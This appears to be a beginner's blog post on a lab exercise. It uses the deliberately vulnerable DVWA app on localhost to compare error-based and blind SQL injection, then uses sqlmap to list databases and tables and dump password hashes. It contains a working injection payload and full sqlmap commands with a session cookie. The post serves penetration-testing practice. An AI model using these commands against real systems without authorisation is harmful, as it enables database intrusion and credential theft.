Now i try to exploit DVWA file SQL Injection & Blind SQL Injection by Using SQLMap.
First, i will try to check the different between SQL Injection & Blind SQL Injection.
How to check it.? now open the Damn Vulnerable Web Application(DVWA)
Then i change the security level to low like the picture below
Ok, now let's check the different both of them. Click on Menu SQL Injection Then in User ID column i type '1 and then will be appear a message error like this
Then, i clicked on the menu SQL Injection(Blind) and type '1 in user ID column. The result is like this
So, from the result above, i can make a conclusion if SQL Injection, when we typed '1, then it will show an error message. But in SQL Injection(Blind), if we typed '1, it will be back to that page again.
Ok, next step i try to exploit it. First i try to typed
'OR '1'='1' -- '; User Id Field and will appear information like this
Then open the sqlmap.
Sqlmap located in Apps -> Information Gathering -> Database Analysis -> MySQL Analysis -> SQLMAP
Next i typed command ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit=Submit#" --cookie="security=low; PHPSESSID=deoe27h5uel74qdvqlt96js9n0" --string="Surname" --dbs
The list of Database has been seen. Next, i typed command root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit=Submit#" --cookie="security=low; PHPSESSID=deoe27h5uel74qdvqlt96js9n0" -D dvwa --tables to see lists of the tables in database dvwa. And the result is like this.

Next, i type a command root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit=Submit#" --cookie="security=low; PHPSESSID=deoe27h5uel74qdvqlt96js9n0" -T users --column to see all contents inside the users table. And the result is like this
Then, i want to see the content of the password table. So i typed a command root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit=Submit#" --cookie="security=low; PHPSESSID=deoe27h5uel74qdvqlt96js9n0" -C password --dump
And finally i got the password like this.
And finally i got the password like this.








No comments:
Post a Comment